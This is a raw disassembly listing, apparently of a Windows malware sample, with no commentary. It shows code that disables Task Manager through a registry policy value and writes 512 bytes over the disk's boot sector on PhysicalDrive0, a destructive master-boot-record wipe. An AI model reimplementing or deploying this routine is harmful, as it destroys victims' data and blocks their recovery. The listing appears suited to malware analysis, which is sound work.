 [0x00401f79]
0x00401f79 push ebx
0x00401f7a push edi
0x00401f7b push 0 ; LPDWORD lpdwDisposition
0x00401f7d lea eax, [lpNumberOfBytesWritten]
0x00401f80 push eax ; PHKEY phkResult
0x00401f81 push 0 ; const LPSECURITY_ATTRIBUTES lpSecurityAttributes
0x00401f83 push 0xf013f ; REGSAM samDesired
0x00401f88 push 0 ; DWORD dwOptions
0x00401f8a push 0 ; LPWSTR lpClass
0x00401f8c push 0 ; DWORD Reserved
0x00401f8e push str.Software_Microsoft_Windows_CurrentVersion_Policies_System ; 0x412d80 ...
0x00401f93 push 0x80000001 ; HKEY hKey
0x00401f98 call dword [RegCreateKeyExW] ; 0x40e004 ; LSTATUS RegCreateKeyExW(HKEY hKey, L...
0x00401f9e push 4 ; 4 ; DWORD cbData
0x00401fa0 push 1 ; 1 ; BYTE *lpData
0x00401fa2 push 4 ; 4 ; DWORD dwType
0x00401fa4 push 0 ; DWORD Reserved
0x00401fa6 push str.DisableTaskMgr ; 0x412df4 ; LPCWSTR lpValueName
0x00401fab push dword [lpNumberOfBytesWritten] ; HKEY hKey
0x00401fae call dword [RegSetValueExW] ; 0x40e000 ; LSTATUS RegSetValueExW(HKEY hKey, LPC...
0x00401fb4 push 0 ; HANDLE hTemplateFile
0x00401fb6 push 0 ; DWORD dwFlagsAndAttributes
0x00401fb8 push 3 ; 3 ; DWORD dwCreationDisposition
0x00401fba push 0 ; LPSECURITY_ATTRIBUTES lpSecurityAttributes
0x00401fbc push 3 ; 3 ; DWORD dwShareMode
0x00401fbe push 0x10000000 ; DWORD dwDesiredAccess
0x00401fc3 push str.._PhysicalDrive0 ; 0x412e14 ; LPCWSTR lpFileName
0x00401fc8 call dword [CreateFileW] ; 0x40e074 ; HANDLE CreateFileW(LPCWSTR lpFileName, D...
0x00401fce push 0 ; LPOVERLAPPED lpOverlapped
0x00401fd0 mov esi, eax
0x00401fd2 lea eax, [lpNumberOfBytesWritten]
0x00401fd5 push eax ; LPDWORD lpNumberOfBytesWritten
0x00401fd6 push 0x200 ; 512 ; DWORD nNumberOfBytesToWrite
0x00401fdb push data.00412ea8 ; 0x412ea8 ; LPCVOID lpBuffer
0x00401fe0 push esi ; HANDLE hFile
0x00401fe1 call dword [WriteFile] ; 0x40e07c ; BOOL WriteFile(HANDLE hFile, LPCVOID lpBuf...
0x00401fe7 push esi ; HANDLE hObject
0x00401fe8 call dword [CloseHandle] ; 0x40e070 ; BOOL CloseHandle(HANDLE hObject)
0x00401fee mov ebx, dword [CreateThread] ; 0x40e05c
0x00401ff4 push 0
0x00401ff6 push 0
0x00401ff8 push 0
0x00401ffa push data.00402e40 ; 0x402e40
0x00401fff push 0
0x00402001 push 0
0x00402003 call ebx